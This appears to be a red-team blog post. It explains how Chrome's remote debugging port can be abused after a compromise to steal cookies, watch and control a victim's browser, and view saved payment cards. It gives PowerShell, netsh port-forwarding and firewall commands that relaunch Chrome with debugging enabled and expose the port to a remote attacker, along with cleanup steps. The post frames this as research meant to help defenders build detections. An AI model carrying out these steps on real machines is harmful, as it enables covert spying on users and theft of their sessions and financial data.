Chrome’s remote debugging feature enables malware post-exploitation to gain access to cookies. Root privileges are not required. This is a pretty well-known and commonly used adversarial technique - at least since 2018 when Cookie Crimes was released.
However, remote debugging also allows observing user activities and sensitive personal information (aka spying on users) and controlling the browser from a remote computer.
Below screenshot shows a simulated attacker controlling the victim’s browser and navigating to chrome://settings to inspect information:
This is what we will discuss and explore more in this post, and it is a summary of one of the techniques described in the book “Cybersecurity Attacks - Red Team Strategies”.
At a high level, remote debugging is a development/test feature which, for some reason, made it into the ordinary retail version of Chrome.
Since its a “feature” and requires an adversary/malware to be present on the machine (post-exploitation) Chromium likely won’t be changing anything. Hence this post will highlight important detections that Anti-Virus products and Blue Teams should put in place to have telemetry for catching potential misuse or attacks and protecting users.
Hopefully this post can help raise additional awareness to improve detections and countermeasures.
But, first things first….
Entering Cookie Crimes
A very powerful cookie stealing technique was described by mangopdf in 2018 with “Cookie Crimes“. Chrome offers a remote debugging feature that can be abused by adversaries and malware post-exploitation to steal cookies (doesn’t need root permissions). Cookie Crimes is now also part of Metasploit - cool stuff!
When I first saw this it was super useful right away during post-exploitation phase of red teaming ops on macOS to Pass the Cookie. At that time I also started experimenting more with the remote debugging features of Chrome, with some rather scary outcomes - and there is probably a lot more to figure out.
Automating and remote controlling Chrome
Besides stealing cookies, the feature allows to remotely control the browser, observe browsing sessions, and gain access to sensitive user settings (like saved credit card numbers in the browser, etc). This is what we are going to discuss now a bit more.
Disclaimer
This information is for research and educational purposes in order to learn about attacks, help build detection and countermeasures. Security and penetration testing requires authorization from proper stakeholders.
Headless mode
Chrome supports running headless in the background without the user noticing that it is running. Examples here are given for PowerShell, but feel free to adjust to whatever shell/OS you are using:
To run Chrome headless without a visible UI, specify the –headless option, as follows:
Start-Process "Chrome" "https://www.google.com" --headless
This starts Chrome without the UI. To ensure a smooth start, specify –no-first-run.
By running Get-Process, you can observe the newly created process as well.
To terminate all Chrome instances, simply run:
Get-Process chrome | Stop-Process
This can be useful when learning more about this API and experimenting with it.
Basics of the Chrome remote debugging feature
To start Chrome with remote debugging enabled run:
Start-Process "Chrome" "https://www.google.com --headless --remote-debugging-port=9222"
If you do not specify –headless and there is already an instance of Chrome running, then Chrome will open the new window in the existing browser and not enable the debugging port. So, either terminate all Chrome instances (using the preceding statement) or launch Chrome headless. We will discuss differences in more detail later.
Now you can already navigate to localhost:9222 and see the debugging UI and play around with it:
Tunneling the UI to the attacker
The debugging port is only available locally now, but malware might make that remotely accessible. In order to do that, the adversary can perform a port forward. This will expose the port remotely over the network.
In Windows, this can be done by an Administrator using the netsh interface portproxy command. The following command shows how this is performed:
netsh interface portproxy add v4tov4 listenaddress=0.0.0.0 listenport=48333 connectaddress=127.0.0.1 connectport=9222
Remote connections to this port will not be allowed because the firewall blocks them (we forwarded to port 48333). We have to add a new firewall rule to allow port 48333. So, let’s allow that port through the firewall.
There are multiple ways to do this on Windows (we focus on Windows now, but should also work on macOS and Linux):
Use netsh to add a new firewall rule:
netsh advfirewall firewall add rule name="Open Port 48333" dir=in action=allow protocol=TCP localport=48333
On modern Windows machines, this can also be done via PowerShell commands:
New-NetFirewallRule -Name ChromeRemote -DisplayName "Open Port 48333" -Direction Inbound -Protocol tcp -LocalPort 48333 -Action Allow -Enabled True
Automating and remote controlling browsers as adversarial technique
Now, Mallory (our attacker) can connect from her attack machine to Alice’s workstation on port 43888 and start remote controlling Chrome. The following screenshot shows what the initial connection might look like:
The screenshot shows the currently available sessions. These are basically the tabs the victim has opened at this point (for example, after restoring the sessions, or just the home page).
If you are trying this out yourself, you probably only see the Google home page listed (this is because for now we started a totally new browsing instance). Clicking the link will navigate you to the session/tab of the browser.
Spying on Chrome
When creating a headless session we typically don’t inherit the user’s settings and so forth (you can look at the –user-data-dir option to learn more about this).
Although, there is also the –restore-last-session command-line option, which is something the Cookie Crimes author pointed out as well.
The basic idea is to terminate all Chrome instances and then relaunch them with remote debugging enabled. This technique is a bit intrusive, but it is quite effective to restart Chrome with the debug port exposed and at the same time inheriting the users’s settings. To test this yourself, follow these steps:
Afterward, launch Chrome in non-headless mode and restore the last session using the following command:
Start-Process "Chrome" "--remote-debugging-port=9222 --restore-last-session"
Then, connect to the remote control UI to observe the victim’s browsing sessions/tabs
As can be seen in the screenshot, there are multiple sessions being opened by Alice (the victim): a Google tab, an Outlook.com tab, and a few others.
By clicking any of the sessions, the attacker takes control of Alice’s browser UI and can observe (as well as interfere with) what the user is doing.
Even multiple attackers can connect to the port and observe the browsing session.
As an example, in this demo we simulate the victim having a valid cookie for their email account, and if you enter https://outlook.com in the URL of the debugging session (this is the textbox written underneath the browser URL bar), the attacker will get access to the inbox:
As you can see, the remote session can be used pretty much like a local one. We can enter text, click buttons, and fully interact with websites.
Peeking at settings (credit card numbers. yikes!)
There is one last thing. Navigate to chrome://settings with the remote control.
This includes access to settings, passwords (those will pop up a credential prompt for the victim), payment information, including card number (no popup), addresses, and many other settings.
The following screenshot shows chrome://settings URL of the victim, include observing sensitive information:
Important: During operations consider performing a SSH port forward, so that information goes over an encrypted channel. The examples here are for research and education.
And here is a brief animation - if you are not interested in trying to play around with this yourself:
Cleaning up and reverting changes
Keep in mind that port forwarding was set up earlier to enable the remote exposure of the Chrome debugging API on port 48333. In order to remove port forwarding and revert to the defaults, we can run the following command:
netsh interface portproxy reset
Alternatively, there is a delete argument.
The same applies for opening port 48333. The firewall rule can be removed again using the following command:
netsh advfirewall firewall del rule name="Open Port 48333"
or if you used the PowerShell example:
Remove-NetFirewallRule -Name ChromeRemote
Finally, close all Chrome sessions by running the following command (to get your host back into a clean state):
Get-Process chrome | Stop-Process
That’s it – the machine should be back in a non-exposed state.
Port forwarding not really needed
The port forward is not really needed, but I thought its cool to show how this can be done on Windows. Since for some reason those “networky” things seem to be less known on Windows.
Chrome also has the --remote-debugging-address feature, that an adversary can set to 0.0.0.0 to listen on all interfaces. Although, that only works in headless mode and needs usage of the custom --user-data-dir.
Detections and Mitigations
Red Team Strategies
If you liked this post and found it informative or inspirational, you might be interested in the book “Cybersecurity Attacks - Red Team Strategies”. The book is filled with further ideas, research and fundamental techniques, as well as red teaming program and people mangement aspects.
Hiccups and changes
Chrome changes quite frequently, so some things need updates and then a few months later they original attacks work again. When I did this the very first time, like over a year ago, there were some URL hiccups that I had to resolve, and described a bit more in the book - but its pretty straight forward to figure out.
The URL that Chrome shows, pointing to something like: https://chrome-devtools-frontend.appspot.com/serve_file/@e7fbb071abe9328cdce4feedac9122435fbd1111/inspector.html?ws=[more stuff here]
That needs to be updated to something like this: http://**localhost:9222/devtools**/inspector.html?ws=**localhost:9222**/devtools/page/D9CF6B093CB84FD0378C735AD056FCB7&remoteFrontend=true
When I did this last time this wasn’t necessary. Chrome’s behavior changes frequently, so some of this might be different again - most recently it seems that this is at times not necessary anymore (especially if you leverage –restore-last-session)
References
Sursa: https://wunderwuzzi23.github.io/blog/posts/2020/chrome-spy-remote-control/